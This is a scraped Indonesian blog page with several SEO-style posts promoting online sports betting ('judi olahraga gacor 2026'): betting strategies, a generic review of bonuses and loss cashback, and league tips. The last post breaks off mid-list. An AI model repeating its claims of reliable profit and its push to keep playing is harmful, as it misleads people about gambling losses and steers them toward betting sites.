<p>Penting untuk memanfaatkan data seperti rata-rata skor, akurasi tembakan, serta statistik pertahanan. Menggunakan tabel dan grafik untuk membandingkan statistik ini dapat membantu pemain memenangkan taruhan.</p>
<p>Pemain juga harus memperhatikan tren dan pola dalam permainan. Dengan memahami bagaimana berbagai faktor mempengaruhi hasil, mereka dapat membuat prediksi yang lebih akurat dan bertindak sesuai dengan informasi yang tersedia.</p>
<h3>Manajemen Modal yang Efektif</h3>
<p>Manajemen modal yang baik adalah aspek vital dalam taruhan olahraga. Pemain harus menentukan berapa banyak uang yang siap mereka pertaruhkan sebelum memasang taruhan.</p>
<p>Salah satu metode yang sering digunakan adalah <strong>strategi taruhan persentase</strong>. Dalam strategi ini, pemain hanya bertaruh persentase kecil dari total modal mereka pada setiap taruhan. Ini membantu meminimalisir kerugian dan menjaga modal tetap aman dalam jangka panjang.</p>
<p>Disiplin dalam mengikuti rencana keuangan ini tidak hanya mengurangi risiko kehilangan uang, tetapi juga meningkatkan peluang untuk membuat keuntungan berkelanjutan. Pemain yang berhasil cenderung selalu memeriksa saldo modal mereka setelah setiap taruhan.</p>
<h3>Pemilihan Jenis Olahraga dan Pasaran Terbaik</h3>
<p>Mengetahui jenis olahraga yang akan dipertaruhkan sangat penting. Setiap olahraga memiliki dinamika dan faktor-faktor unik yang harus dipertimbangkan.</p>
<p>Memilih pasaran yang tepat juga sangat berpengaruh. Misalnya, beberapa pemain lebih nyaman dengan taruhan pertandingan sepak bola, sementara yang lain memilih taruhan basket atau pacuan kuda.</p>
<p>Pemain harus memahami format taruhan dan mencari pasaran dengan odds yang lebih menguntungkan. Dengan menggarisbawahi kompetisi dan kondisi pertandingan, mereka dapat membuat pilihan yang lebih cerdas dan strategis. Menjadi terbiasa dengan olahraga tertentu menjadikan prediksi hasil lebih akurat.</p>
<h2>Strategi Unggul untuk Pemain Berpengalaman</h2>
<p>Pemain berpengalaman sering mencari cara-cara inovatif untuk meningkatkan peluang mereka dalam taruhan olahraga. Dengan menggunakan teknik yang tepat, mereka dapat memaksimalkan keuntungan dan mengurangi kerugian.</p>
<h3>Mengidentifikasi Pola Permainan</h3>
<p>Menganalisis pola permainan tim atau individu dapat memberikan keunggulan signifikan. Pemain harus memperhatikan statistik seperti:</p>
<ul>
<li><strong>Rekor Head-to-Head</strong>: Memahami hasil pertemuan sebelumnya antara tim.</li>
<li><strong>Tren Terbaru</strong>: Mengamati performa dalam beberapa pertandingan terakhir.</li>
<li><strong>Kondisi Pemain</strong>: Memperhatikan cedera atau kondisi fisik pemain kunci.</li>
</ul>
<p>Penggunaan data analitik juga dapat membantu dalam mendeteksi pola. Misalnya, rekor pertahanan dan serangan saat bermain di kandang atau tandang dapat memberikan petunjuk penting dalam menentukan taruhan. Dengan memanfaatkan informasi ini, pemain dapat membuat prediksi yang lebih akurat.</p>
<h3>Mengoptimalkan Nilai Odds</h3>
<p>Menemukan odds yang paling menguntungkan merupakan kunci untuk taruhan yang sukses. Pemain berpengalaman cenderung menggunakan beberapa metode untuk mengoptimalkan odds:</p>
<ol>
<li><strong>Perbandingan Odds</strong>: Menggunakan situs perbandingan untuk menemukan nilai terbaik.</li>
<li><strong>Waktu Taruhan</strong>: Taruhan lebih awal atau mendekati waktu permainan bisa mempengaruhi odds.</li>
</ol>
<p>Mengelola taruhan berdasarkan nilai odds tidak hanya meningkatkan potensi keuntungan, tetapi juga memastikan bahwa setiap taruhan yang ditempatkan memiliki probabilitas pengembalian yang menguntungkan. Pemain harus selalu berusaha untuk mendapatkan odds yang lebih tinggi daripada yang sebenarnya mereka nilai.</p>
<h3>Mengelola Risiko Taruhan Multi-Event</h3>
<p>Taruhan pada beberapa event sekaligus dapat menarik, tetapi juga membawa risiko yang lebih tinggi. Pemain harus menerapkan strategi manajemen risiko yang cermat, seperti:</p>
<ul>
<li><strong>Diversifikasi Taruhan</strong>: Sebar taruhan di berbagai olahraga atau jenis taruhan untuk mengurangi risiko.</li>
<li><strong>Pembatasan Taruhan</strong>: Tentukan batasan untuk setiap taruhan, terlepas dari seberapa yakin mereka terhadap hasil tertentu.</li>
</ul>
<p>Penilaian yang tepat terhadap risiko dan penghargaan di berbagai event membantu dalam menjaga konsistensi hasil jangka panjang. Dengan cara ini, pemain dapat menjaga kestabilan bankroll sambil terus bersaing di pasar taruhan.</p>
<h2>Memanfaatkan Teknologi Terkini di Judi Olahraga Gacor 2026</h2>
<p>Teknologi terkini memberikan banyak keuntungan bagi pemain judi olahraga. Dengan memanfaatkan alat analitik, aplikasi mobile, dan keamanan data, pemain dapat meningkatkan pengalaman taruhan mereka.</p>
<h3>Penggunaan Tools Analitik</h3>
<p>Alat analitik menjadi sangat penting dalam mengevaluasi kinerja tim dan pemain. Dengan memanfaatkan <strong>data statistik</strong> yang mendalam, pemain dapat membuat keputusan yang lebih tepat. Banyak platform taruhan kini menyediakan <strong>dashboard</strong> analitik yang memberikan informasi real-time tentang performa tim, termasuk statistik individu dan analisis tren.</p>
<p>Menggunakan tools seperti <strong>algoritma prediksi</strong> juga dapat meningkatkan akurasi taruhan. Pemain bisa mendapatkan insight berharga yang sebelumnya tidak tersedia. Alat-alat ini memungkinkan pemain untuk menganalisis pola dan membuat prediksi yang lebih cerdas berdasarkan data sejarah.</p>
<h3>Aplikasi Mobile untuk Taruhan Real-Time</h3>
<p>Aplikasi mobile memungkinkan pemain untuk melakukan taruhan kapan saja dan di mana saja. Dengan antarmuka yang user-friendly, aplikasi ini mempermudah akses ke berbagai permainan dan jenis taruhan. Fitur seperti <strong>notifikasi push</strong> memberikan update langsung tentang peristiwa penting, membantu pemain tetap informasi.</p>
<p>Fitur <strong>live betting</strong> juga siap membantu pemain melakukan taruhan selama pertandingan berlangsung. Hal ini memberikan peluang untuk mengeksploitasi situasi yang berubah dan mengoptimalkan peluang sukses mereka. Adanya fitur ini meningkatkan keterlibatan dan pengalaman keseluruhan pemain.</p>
<h3>Keamanan Data dan Privasi Pemain</h3>
<p>Keamanan data adalah aspek krusial dalam judi olahraga. Dengan meningkatnya jumlah transaksi online, pemain harus memastikan bahwa data pribadi mereka terlindungi. Banyak platform kini menggunakan <strong>enkripsi end-to-end</strong> untuk melindungi informasi sensitif, seperti rincian akun dan transaksi keuangan.</p>
<p>Sebagai tambahan, kebijakan privasi yang transparan sangat penting. Pemain harus memilih platform yang jelas dalam menjelaskan bagaimana data mereka digunakan. Dengan langkah-langkah keamanan yang tepat, pemain dapat merasa lebih nyaman dan aman saat berpartisipasi dalam taruhan olahraga.</p>
<h2>Kesalahan Umum dan Tips Menghindarinya</h2>
<p>Pemain berpengalaman sering kali terjebak dalam kesalahan yang dapat mengurangi keuntungan dari taruhan olahraga. Memahami kesalahan ini dan cara menghindarinya sangat penting untuk meningkatkan kesempatan sukses dalam judi olahraga.</p>
<h3>Mengatasi Bias Emosional</h3>
<p>Bias emosional dapat mempengaruhi keputusan taruhan secara signifikan. Ketika pemain terpengaruh oleh hasil sebelumnya, emosinya bisa mengarah pada taruhan tidak rasional. Misalnya, seorang pemain mungkin mengejar kerugian dengan bertaruh lebih banyak setelah kekalahan.</p>
<p>Untuk mengatasi hal ini, penting untuk tetap objektif. Buatlah rencana taruhan dan patuhi aturan tersebut. Menetapkan batasan untuk kerugian dapat membantu mengendalikan emosi. Menggunakan catatan taruhan juga dapat memudahkan pemantauan dan evaluasi keputusan sebelumnya.</p>
<h3>Pengelolaan Kerugian Secara Bijak</h3>
<p>Kerugian merupakan bagian dari taruhan olahraga. Namun, bagaimana cara seorang pemain mengelola kerugian sangat menentukan kesuksesannya. Mengabaikan kerugian atau berusaha untuk segera memulihkannya dapat menjadi kesalahan fatal.</p>
<p>Sebaiknya, pemain harus menentukan batas kerugian yang dapat diterima dan menaatinya. Menggunakan sistem taruhan progresif bisa membantu, tetapi perlu diingat untuk tidak berlebihan. Idealnya, pemain perlu istirahat dan menganalisis kesalahan sebelum kembali bertaruh, untuk menghindari keputusan impulsif.</p>
<h3>Evaluasi dan Penyesuaian Strategi</h3>
<p>Setiap pemain harus rutin mengevaluasi strategi taruhan yang diadopsi. Tanpa evaluasi yang benar, strategi dapat menjadi ketinggalan zaman atau tidak efektif. Apa yang berhasil di masa lalu mungkin tidak selalu di masa sekarang.</p>
<p>Pemain dianjurkan untuk mencatat hasil taruhan dan menganalisis tren tersebut. Jika ada pola kemenangan atau kekalahan, adaptasi strategi perlu dilakukan. Melakukan perubahan kecil, seperti variasi pada jenis taruhan atau tim yang dipilih, bisa memberikan pengaruh besar pada hasil. Menyimpan data taruhan secara teratur akan memudahkan proses evaluasi dan penyesuaian ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/teknik-taruhan-cerdas-di-judi-olahraga-gacor-2026-untuk-pemain-berpengalaman/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3212" class="post-3212 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-olahraga tag-cara-membaca-odds-dalam-judi-olahraga tag-judi-olahraga-online-dengan-metode-pembayaran-terlengkap tag-judi-olahraga-online-dengan-pasaran-terlengkap tag-judi-olahraga-terpercaya-dengan-deposit-pulsa tag-link-alternatif-judi-olahraga-resmi-dan-aman tag-panduan-bermain-judi-olahraga-untuk-menang-besar tag-situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member tag-situs-taruhan-judi-olahraga-resmi-tanpa-bot tag-tips-analisis-pertandingan-untuk-taruhan-judi-olahraga">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhsp-xlpgc-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/review-situs-judi-olahraga-gacor-2026-bonus-promo-dan-fitur-terbaik/" rel="bookmark">Review Situs Judi Olahraga Gacor 2026: Menyelami Bonus, Promo, dan Fitur Terbaik</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/review-situs-judi-olahraga-gacor-2026-bonus-promo-dan-fitur-terbaik/" title="Permalink to Review Situs Judi Olahraga Gacor 2026: Menyelami Bonus, Promo, dan Fitur Terbaik" rel="bookmark"><time class="entry-date" datetime="2026-01-14T03:09:47+07:00">14/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/judi-olahraga/" rel="category tag">Judi Olahraga</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/cara-membaca-odds-dalam-judi-olahraga/" rel="tag">cara membaca odds dalam judi olahraga</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-metode-pembayaran-terlengkap/" rel="tag">judi olahraga online dengan metode pembayaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-pasaran-terlengkap/" rel="tag">judi olahraga online dengan pasaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-terpercaya-dengan-deposit-pulsa/" rel="tag">judi olahraga terpercaya dengan deposit pulsa</a>, <a href="https://pasionistas.org/tag/link-alternatif-judi-olahraga-resmi-dan-aman/" rel="tag">link alternatif judi olahraga resmi dan aman</a>, <a href="https://pasionistas.org/tag/panduan-bermain-judi-olahraga-untuk-menang-besar/" rel="tag">panduan bermain judi olahraga untuk menang besar</a>, <a href="https://pasionistas.org/tag/situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member/" rel="tag">situs judi olahraga dengan live streaming pertandingan daftar agen judi olahraga bonus new member</a>, <a href="https://pasionistas.org/tag/situs-taruhan-judi-olahraga-resmi-tanpa-bot/" rel="tag">situs taruhan judi olahraga resmi tanpa bot</a>, <a href="https://pasionistas.org/tag/tips-analisis-pertandingan-untuk-taruhan-judi-olahraga/" rel="tag">tips analisis pertandingan untuk taruhan judi olahraga</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Dalam dunia taruhan olahraga, menemukan situs yang menawarkan bonus dan promo menarik adalah kunci untuk meningkatkan pengalaman bermain. <strong>Review Situs Judi Olahraga Gacor 2026 menilai berbagai tawaran bonus dan fitur yang dapat menguntungkan para pemain.</strong> Dengan berbagai pilihan yang ada, penting untuk memahami mana yang memberikan nilai terbaik.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhsp-xlpgc.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah meja kerja modern dengan komputer menampilkan situs taruhan olahraga, dikelilingi oleh perlengkapan olahraga seperti bola sepak dan raket tenis." /></p>
<p>Situs-situs yang dianalisis memiliki keunggulan kompetitif dalam hal promosi yang sering kali menarik perhatian. Dari bonus sambutan hingga program loyalitas, ada banyak peluang untuk memaksimalkan potensi kemenangan. Selain itu, fitur-fitur canggih seperti antarmuka pengguna yang intuitif dan opsi taruhan yang beragam juga menjadi nilai tambah bagi pengguna.</p>
<p>Melalui artikel ini, diajak untuk mengeksplorasi keunggulan dan kekurangan dari setiap situs, serta bagaimana fitur-fitur tersebut dapat dimanfaatkan secara maksimal dalam praktik taruhan. Ini bukan hanya soal bermain, tetapi juga tentang strategi dan pemahaman yang lebih baik terhadap pasar taruhan.</p>
<h2>Ulasan Situs Judi Olahraga Gacor 2026</h2>
<p>Situs Judi Olahraga Gacor 2026 menawarkan berbagai fitur menarik yang menarik bagi para penjudi. Dengan fokus pada keunggulan platform, proses pendaftaran yang mudah, serta tingkat keamanan yang tinggi, situs ini menjadi pilihan utama di kalangan pemain.</p>
<h3>Keunggulan Utama Situs</h3>
<p>Salah satu keunggulan utama dari Situs Judi Olahraga Gacor 2026 adalah banyaknya pilihan taruhan yang tersedia. Pemain dapat memilih dari berbagai cabang olahraga, termasuk sepak bola, basket, dan tenis.</p>
<p>Fitur live betting memungkinkan pemain untuk memasang taruhan dalam waktu nyata saat pertandingan berlangsung. Selain itu, situs ini menawarkan bonus yang kompetitif, seperti bonus pendaftaran dan promosi bulanan.</p>
<p>Antarmuka yang ramah pengguna juga sangat dihargai. Desain yang intuitif memudahkan navigasi, sementara aplikasi seluler memungkinkan akses taruhan kapan saja dan di mana saja.</p>
<h3>Proses Pendaftaran dan Verifikasi</h3>
<p>Proses pendaftaran di Situs Judi Olahraga Gacor 2026 dirancang untuk kemudahan dan efisiensi. Pemain hanya perlu mengisi formulir pendaftaran dengan informasi dasar, seperti nama, alamat email, dan nomor telepon.</p>
<p>Setelah pendaftaran, tahap verifikasi identitas diperlukan untuk kepatuhan terhadap regulasi. Pemain akan diminta untuk mengunggah dokumen identitas, seperti KTP atau paspor.</p>
<p>Penyelesaian proses ini biasanya cepat, memungkinkan pemain untuk segera menikmati layanan yang ditawarkan.</p>
<h3>Tingkat Keamanan dan Perlindungan Data</h3>
<p>Keamanan data pemain adalah prioritas utama di Situs Judi Olahraga Gacor 2026. Mereka menggunakan teknologi enkripsi SSL yang canggih untuk melindungi data pribadi dan transaksi keuangan.</p>
<p>Situs ini juga menerapkan langkah-langkah kepatuhan terhadap regulasi perjudian terkemuka, termasuk perlindungan terhadap penipuan dan aktivitas yang mencurigakan.</p>
<p>Pemain dapat merasa nyaman dengan kebijakan privasi yang transparan, yang menjamin bahwa informasi pribadi tidak akan dibagikan kepada pihak ketiga tanpa izin.</p>
<h2>Bonus dan Promo Terbaru</h2>
<p>Situs Judi Olahraga Gacor 2026 menawarkan berbagai bonus dan promo menarik untuk memanjakan para penggunanya. Melalui paket bonus selamat datang, promo untuk anggota aktif, dan program loyalitas, pemain dapat menikmati pengalaman taruhan yang lebih menyenangkan dan menguntungkan.</p>
<h3>Bonus Selamat Datang</h3>
<p>Bonus selamat datang menjadi daya tarik utama bagi pemain baru. Biasanya, situs ini menawarkan bonus 100% dari setoran pertama, hingga jumlah tertentu. Misalnya, jika pemain melakukan deposit pertama sebesar Rp500.000, mereka akan mendapatkan bonus tambahan sebesar Rp500.000.</p>
<p>Proses klaim bonus ini relatif mudah. Pemain hanya perlu mendaftar, melakukan deposit, dan memasukkan kode promo, jika diperlukan. Penting untuk memeriksa syarat taruhan yang berlaku, karena biasanya bonus tersebut harus dipertaruhkan beberapa kali sebelum dapat ditarik.</p>
<h3>Promo Khusus Member Aktif</h3>
<p>Untuk menjaga minat pemain, situs ini menyediakan promo khusus untuk anggota aktif. Promo ini sering berupa bonus deposit mingguan atau cashback untuk kerugian yang dialami.</p>
<p>Sebagai contoh, pemain bisa mendapatkan bonus 50% pada deposit kedua mereka setiap minggu. Selain itu, cashback 10% dapat diberikan untuk kerugian yang terjadi dalam periode tertentu, seperti setiap akhir minggu. Promo-promo ini tentu saja membantu pemain untuk tetap berpartisipasi dan meningkatkan peluang kemenangan.</p>
<h3>Program Loyalitas dan Cashback</h3>
<p>Program loyalitas merupakan fitur penting yang ditawarkan kepada pemain setia. Melalui sistem poin, pemain dapat mengumpulkan poin setiap kali mereka melakukan taruhan. Poin ini bisa ditukar dengan bonus atau hadiah menarik, seperti merchandise, hadiah uang tunai, atau tiket acara olahraga.</p>
<p>Selain itu, program cashback mendukung pemain yang mengalami kerugian. Setiap bulan, pemain dapat menerima pengembalian sejumlah persen dari total kerugian yang mereka alami. Misalnya, cashback 5% atas kerugian bisa menjadi penyemangat tambahan untuk terus bermain.</p>
<h3>Syarat dan Ketentuan Bonus</h3>
<p>Syarat dan ketentuan merupakan bagian yang tidak boleh diabaikan ketika membahas bonus. Pemain harus membaca dan memahami ketentuan tersebut sebelum mengklaim bonus.</p>
<p>Beberapa syarat umum termasuk persyaratan taruhan, batas waktu untuk menggunakan bonus, dan metode pembayaran yang diperbolehkan. Misalnya, bonus mungkin hanya berlaku untuk metode deposit tertentu, atau harus digunakan dalam waktu 30 hari setelah klaim. Memahami syarat ini sangat penting untuk menghindari kebingungan di kemudian hari.</p>
<h2>Fitur Terbaik untuk Pengguna</h2>
<p>Situs judi olahraga gacor 2026 menawarkan sejumlah fitur yang dirancang untuk meningkatkan pengalaman pengguna. Dengan berbagai jenis permainan olahraga dan antarmuka yang mudah digunakan, pengguna dapat menikmati taruhan secara lancar. Selain itu, dukungan pelanggan yang tersedia 24/7 memastikan bahwa setiap pertanyaan atau masalah dapat diatasi dengan cepat.</p>
<h3>Jenis Permainan Olahraga</h3>
<p>Situs ini menyediakan beragam jenis permainan olahraga yang menarik, mulai dari sepak bola hingga basket dan tenis. Pemain dapat memilih dari berbagai liga dan turnamen di seluruh dunia. Misalnya, ada opsi untuk bertaruh pada pertandingan lokal maupun internasional, yang memberikan fleksibilitas lebih.</p>
<p>Selain taruhan langsung, pengguna juga dapat menemukan pilihan taruhan live yang memungkinkan mereka untuk bertaruh saat pertandingan berlangsung. Pilihan ini menambah dinamika dan kegembiraan. Dengan demikian, pengguna dapat menemukan jenis permainan yang sesuai dengan preferensi mereka.</p>
<h3>Desain dan Navigasi Situs</h3>
<p>Desain situs sangat penting untuk pengalaman pengguna yang optimal. Situs judi ini memiliki tampilan yang modern dan responsif, dengan tata letak yang memudahkan navigasi. Dengan menu yang jelas dan kategori yang terorganisir, pengguna dapat dengan mudah menemukan jenis taruhan yang mereka cari.</p>
<p>Antarmuka pengguna didesain agar ramah pengguna, sehingga bahkan pemula sekalipun dapat dengan cepat memahami cara bertaruh. Fitur pencarian juga tersedia, memudahkan pengguna untuk menemukan pertandingan atau liga spesifik. Pengalaman visual yang baik dipadukan dengan kecepatan loading yang baik, membuat pengguna merasa nyaman saat menjelajahi aturan dan opsi taruhan.</p>
<h3>Dukungan Pelanggan 24/7</h3>
<p>Layanan dukungan pelanggan merupakan fitur penting yang tidak boleh diabaikan. Situs judi ini menawarkan dukungan 24/7 melalui berbagai saluran komunikasi, termasuk live chat dan email. Tim dukungan siap membantu pengguna dengan pertanyaan atau masalah yang mungkin timbul.</p>
<p>Kecepatan respons menjadi salah satu keunggulan utama, dengan banyak pengguna melaporkan tanggapan cepat terhadap masalah mereka. Selain itu, ada juga bagian FAQ yang komprehensif yang mencakup pertanyaan umum, membantu pengguna menemukan solusi tanpa harus menghubungi tim dukungan secara langsung. Ketersediaan layanan ini memberikan kepercayaan tambahan kepada pengguna saat bertaruh.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/review-situs-judi-olahraga-gacor-2026-bonus-promo-dan-fitur-terbaik/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3211" class="post-3211 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-olahraga tag-cara-membaca-odds-dalam-judi-olahraga tag-judi-olahraga-online-dengan-metode-pembayaran-terlengkap tag-judi-olahraga-online-dengan-pasaran-terlengkap tag-judi-olahraga-terpercaya-dengan-deposit-pulsa tag-link-alternatif-judi-olahraga-resmi-dan-aman tag-panduan-bermain-judi-olahraga-untuk-menang-besar tag-situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member tag-situs-taruhan-judi-olahraga-resmi-tanpa-bot tag-tips-analisis-pertandingan-untuk-taruhan-judi-olahraga">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhqu-lb87o-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/cara-memanfaatkan-peluang-judi-olahraga-gacor-2026-di-liga-internasional/" rel="bookmark">Cara Memanfaatkan Peluang Judi Olahraga Gacor 2026 di Liga Internasional untuk Menang maksimal</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/cara-memanfaatkan-peluang-judi-olahraga-gacor-2026-di-liga-internasional/" title="Permalink to Cara Memanfaatkan Peluang Judi Olahraga Gacor 2026 di Liga Internasional untuk Menang maksimal" rel="bookmark"><time class="entry-date" datetime="2026-01-13T03:08:52+07:00">13/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/judi-olahraga/" rel="category tag">Judi Olahraga</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/cara-membaca-odds-dalam-judi-olahraga/" rel="tag">cara membaca odds dalam judi olahraga</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-metode-pembayaran-terlengkap/" rel="tag">judi olahraga online dengan metode pembayaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-pasaran-terlengkap/" rel="tag">judi olahraga online dengan pasaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-terpercaya-dengan-deposit-pulsa/" rel="tag">judi olahraga terpercaya dengan deposit pulsa</a>, <a href="https://pasionistas.org/tag/link-alternatif-judi-olahraga-resmi-dan-aman/" rel="tag">link alternatif judi olahraga resmi dan aman</a>, <a href="https://pasionistas.org/tag/panduan-bermain-judi-olahraga-untuk-menang-besar/" rel="tag">panduan bermain judi olahraga untuk menang besar</a>, <a href="https://pasionistas.org/tag/situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member/" rel="tag">situs judi olahraga dengan live streaming pertandingan daftar agen judi olahraga bonus new member</a>, <a href="https://pasionistas.org/tag/situs-taruhan-judi-olahraga-resmi-tanpa-bot/" rel="tag">situs taruhan judi olahraga resmi tanpa bot</a>, <a href="https://pasionistas.org/tag/tips-analisis-pertandingan-untuk-taruhan-judi-olahraga/" rel="tag">tips analisis pertandingan untuk taruhan judi olahraga</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Dalam dunia perjudian olahraga, tahun 2026 menawarkan peluang yang menarik di Liga Internasional. Dengan banyaknya liga yang berlangsung, para pemain dapat memanfaatkan informasi terbaru dan analisis statistik untuk meningkatkan peluang mereka. <strong>Kunci untuk memanfaatkan peluang judi olahraga gacor 2026 terletak pada pemahaman mendalam tentang tim dan performa mereka di setiap pertandingan.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhqu-lb87o.jpg?width=1344&amp;height=768&amp;dream" alt="Dua orang muda sedang melihat layar komputer dengan data dan skor pertandingan olahraga internasional di sebuah kantor modern." /></p>
<p>Bergantung pada data dan tren yang berkembang, para penjudi dapat membuat keputusan yang lebih tepat. Dengan memantau faktor-faktor seperti cedera pemain, cuaca, dan kondisi lapangan, setiap penjudi dapat mengidentifikasi momen ketika peluang taruhan menjadi lebih menguntungkan. Melalui pendekatan yang lebih strategis, mereka dapat meningkatkan kemungkinan meraih kemenangan yang signifikan.</p>
<p>Keberhasilan dalam judi olahraga tidak hanya bergantung pada keberuntungan, tetapi juga pada penelitian yang tepat dan perencanaan yang matang. Dengan menerapkan metode yang cermat dan pemikiran analitis, peluang untuk sukses dapat dimaksimalkan.</p>
<h2>Memahami Peluang Judi Olahraga Gacor di Liga Internasional</h2>
<p>Peluang judi olahraga gacor di liga internasional merupakan topik yang penting bagi para petaruh. Memahami istilah dan faktor yang mempengaruhi peluang ini dapat membantu mereka membuat keputusan yang lebih baik.</p>
<h3>Pengertian Judi Olahraga Gacor</h3>
<p>Judi olahraga gacor mengacu pada peluang taruhan yang sangat menguntungkan dan berpeluang menang besar. Istilah &#8220;gacor&#8221; dalam konteks ini menggambarkan situasi ketika hasil taruhan sering kali menguntungkan bagi petaruh. Dalam liga internasional, jenis taruhan yang dapat ditemui mencakup berbagai kompetisi, seperti Piala Dunia, Liga Champions, dan turnamen lainnya.</p>
<p>Bagi petaruh, mengenali jadwal pertandingan, statistik tim, dan kondisi pemain sangat penting dalam memanfaatkan peluang ini. Dengan informasi yang tepat, mereka dapat menilai risiko dan membuat taruhan yang lebih cerdas.</p>
<h3>Daya Tarik Liga Internasional untuk Petaruh</h3>
<p>Liga internasional menawarkan banyak daya tarik bagi petaruh. Pertama, kompetisi yang tinggi antara tim-tim papan atas menciptakan banyak opsi taruhan. Setiap pertandingan di liga ini kerap menyajikan kejutan dan performa yang tidak terduga, sehingga meningkatkan potensi hasil taruhan.</p>
<p>Kedua, banyaknya data dan analisis yang tersedia memudahkan petaruh dalam mengambil keputusan. Informasi tentang performa pemain, catatan pertemuan, dan statistik tim membantu dalam mengevaluasi peluang menang. Terakhir, ketenaran liga-liga ini juga mempengaruhi level taruhan, di mana lebih banyak pelaku pasar berpartisipasi, menciptakan suasana kompetitif bagi petaruh.</p>
<h3>Faktor yang Mempengaruhi Peluang Menang</h3>
<p>Peluang menang dalam judi olahraga dipengaruhi oleh beberapa faktor kunci. Pertama, performa tim dan pemain sangat menentukan. Tim yang dalam kondisi baik dengan pemain bintang cenderung memiliki peluang lebih tinggi untuk menang.</p>
<p>Kedua, faktor eksternal seperti cuaca dan lokasi pertandingan juga berperan. Misalnya, pertandingan yang diadakan di stadion kandang mungkin memberikan keuntungan bagi tim lokal.</p>
<p>Ketiga, analisis mentalitas tim, seperti tekanan untuk memenangkan pertandingan penting, dapat memengaruhi hasil. Memahami semua faktor ini sangat penting bagi petaruh yang ingin memaksimalkan peluang mereka di liga internasional.</p>
<h2>Strategi Efektif untuk Memaksimalkan Peluang di Tahun 2026</h2>
<p>Untuk memanfaatkan peluang judi olahraga di tahun 2026, penting bagi pemain untuk menerapkan strategi yang tepat. Pendekatan ini mencakup analisis yang cermat, manajemen modal yang baik, dan pengelolaan risiko yang efektif.</p>
<h3>Analisis Statistik dan Data Tim</h3>
<p>Melakukan analisis statistik yang mendalam adalah langkah awal yang krusial. Pemain perlu memanfaatkan berbagai data, seperti performa tim dalam beberapa pertandingan terakhir, statistik pemain individual, dan kondisi cuaca saat pertandingan berlangsung.</p>
<ul>
<li><strong>Statistik Kunci:</strong>
<ol>
<li><strong>Kemenangan Terakhir</strong> &#8211; Lihat performa tim dalam lima pertandingan terakhir.</li>
<li><strong>Pemain Cedera</strong> &#8211; Cek daftar cedera untuk memahami potensi kekuatan tim.</li>
<li><strong>Rekor Pertemuan</strong> &#8211; Tinjau hasil pertemuan sebelumnya antara dua tim yang bertanding.</li>
</ol>
</li>
</ul>
<p>Dengan informasi ini, pemain dapat meramalkan hasil yang lebih akurat dan membuat keputusan yang lebih baik saat bertaruh.</p>
<h3>Manajemen Modal yang Profesional</h3>
<p>Penting untuk memiliki strategi manajemen modal yang terencana. Bagi pemain, menetapkan batas taruhan adalah hal yang esensial untuk menjaga agar tetap dalam kontrol.</p>
<ul>
<li><strong>Langkah dalam Manajemen Modal:</strong>
<ul>
<li><strong>Tentukan Anggaran</strong>: Tentukan dana yang dapat dicadangkan untuk taruhan.</li>
<li><strong>Aturan Taruhan</strong>: Batasi taruhan per pertandingan untuk menghindari kerugian besar.</li>
<li><strong>Reinvestasi Keuntungan</strong>: Pertimbangkan untuk menginvestasikan hanya sebagian dari keuntungan untuk taruhan selanjutnya.</li>
</ul>
</li>
</ul>
<p>Dengan cara ini, pemain dapat mengurangi risiko kerugian yang signifikan dan terus bermain dengan bijak.</p>
<h3>Pengelolaan Risiko Taruhan</h3>
<p>Setiap taruhan membawa risiko. Oleh karena itu, penting bagi pemain untuk mengelola risiko secara efektif.</p>
<ul>
<li><strong>Strategi Pengelolaan Risiko:</strong>
<ul>
